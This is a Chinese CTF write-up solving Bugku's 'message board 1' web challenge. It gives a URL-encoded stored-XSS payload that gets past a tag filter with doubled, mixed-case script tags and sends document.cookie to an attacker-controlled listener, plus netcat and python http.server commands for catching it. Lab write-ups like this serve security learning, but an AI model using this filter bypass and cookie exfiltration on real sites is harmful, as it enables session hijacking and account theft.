Bugku-CTF-web-留言板1

因为最近这道题解了好久,即网上和题目下方留言区都有wp链接和payload,但就是做不出,好痒啊~~后来通过虚心请教某师傅,终于得到解题方法,加上网上也没找到几篇像样的wp,所以就打算发一篇(其实是因为这题花了我好多金币,有点难受了)

题目截图



在【留言板】的基础上进行了双写+大写绕过,payload(抓包替换exp就行)

content=%E8%AF%B4%E7%82%B9%E4%BB%80%E4%B9%88%E5%90%A7%3CscsCRiPtript%3Elocation.href%3D%22%2F%2F127.0.0.1%2F%22%2Bdocument.cookie%3C%2FscsCRiPtript%3E

注意事项:

1、需要干净的题目容器

2、好像有长度限制

3、发包前检查payload标签是否闭合

4、bp打码部分是服务器IP,对应payload127.0.0.1,复制到记事本加上自己的公网服务器IP编辑好payload,抓包替换就行

这题是【留言板】的变种,虽然还存在/admin.php页面,但不需要登录(其实是因为登不上),直接XSS就好



公网服务器接收到的flag(之前看到一些师傅wp里用flask、XSS平台接收cookie,所以就光顾着纠结、烦恼flask、XSS平台没有接收到cookie,根本没想到nv -lvv 80 或者python3 -m http.server 80也能接收到flag…)

python3 -m http.server 80

如果我的方法还是不乘的话,可以看看下面几个WP(之前就是跟这些做的,但做不出…)

https://blog.csdn.net/weixin_74357882/article/details/149303799?sharetype=blogdetail&sharerId=149303799&sharerefer=PC&sharesource=weixin_74357882&spm=1011.2480.3001.8118

https://zhuanlan.zhihu.com/p/839767477

https://surpsec.blog.csdn.net/article/details/136151656